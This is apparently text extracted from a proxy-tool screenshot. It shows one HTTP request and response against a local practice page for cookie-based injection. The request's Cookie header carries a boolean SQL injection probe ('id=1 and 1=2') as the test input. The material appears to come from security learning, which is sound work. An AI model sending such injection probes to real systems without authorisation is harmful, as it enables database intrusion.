 Request
Raw Params Headers Hex
GET /C4/4.2.10/cookie.php HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:56.0) Gecko/20100101 Firefox/56.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Cookie: id=1+and+1=2
Connection: close
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Thu, 26 Nov 2020 08:07:47 GMT
Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a mod_log_rotate/1.02
X-Powered-By: PHP/5.5.9
Set-Cookie: id=1
Connection: close
Content-Type: text/html
Content-Length: 8
: <br>